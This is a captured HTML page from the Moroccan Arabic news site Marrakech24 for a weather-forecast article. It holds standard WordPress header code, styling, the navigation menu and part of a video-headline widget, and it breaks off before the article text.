

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/%D8%AA%D9%88%D9%82%D8%B9%D8%A7%D8%AA-%D8%A3%D8%AD%D9%88%D8%A7%D9%84-%D8%A7%D9%84%D8%B7%D9%82%D8%B3-%D9%8A%D9%88%D9%85-%D8%BA%D8%AF-%D8%A7%D9%84%D8%A3%D8%AD%D8%AF-24-%D9%8A%D9%86%D8%A7%D9%8A%D8%B1
body_size: 12474
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>توقعات أحوال الطقس يوم غد الأحد 24 يناير &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
	<meta property = "og:title" content = "توقعات أحوال الطقس يوم غد الأحد 24 يناير - مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta property = "og:type" content = "article"/>
	<meta property = "og:description" content = "الكاتب: مراكش 24 تتوقع مديرية الأرصاد الجوية الوطنية، بالنسبة ليوم غد الأحد، تشكل كتل من الضباب وسحب"/>
	<meta property = "og:url" content = "https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a3%d8%ad%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%8a%d9%88%d9%85-%d8%ba%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-24-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1"/>
	<meta property = "og:site_name" content = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; توقعات أحوال الطقس يوم غد الأحد 24 يناير خلاصة التعليقات" href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a3%d8%ad%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%8a%d9%88%d9%85-%d8%ba%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-24-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/posts/1748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a3%d8%ad%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%8a%d9%88%d9%85-%d8%ba%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-24-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1" />
<link rel='shortlink' href='https://www.marrakech24.info/?p=1748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d8%25aa%25d9%2588%25d9%2582%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a3%25d8%25ad%25d9%2588%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2582%25d8%25b3-%25d9%258a%25d9%2588%25d9%2585-%25d8%25ba%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25ad%25d8%25af-24-%25d9%258a%25d9%2586%25d8%25a7%25d9%258a%25d8%25b1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d8%25aa%25d9%2588%25d9%2582%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a3%25d8%25ad%25d9%2588%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2582%25d8%25b3-%25d9%258a%25d9%2588%25d9%2585-%25d8%25ba%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25ad%25d8%25af-24-%25d9%258a%25d9%2586%25d8%25a7%25d9%258a%25d8%25b1&#038;format=xml" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl post-template-default single single-post postid-1748 single-format-standard   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									

			<div id = "main-content" class = "container sidebar-left">
	<section class = "cat-box wide2">
	<div class = "cat-box-content">
				<div class = "clear"></div>
	</div>
</section>	<section class = "cat-box wide1">
	<div class = "cat-box-content">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5392" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/12/maxresdefault-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5392">بث مباشر | الندوة الصحفية للناخب الوطني وليد الركراكي قبل مواجهة منتخب زامبيا</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/1-4" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-15-a-21.24.38_d50432cb-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/1-4">CITY CAR REPAIR تفتتح فرعا جديدا بمراكش بخدمات متطابقة مع مركزها بالدار البيضاء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
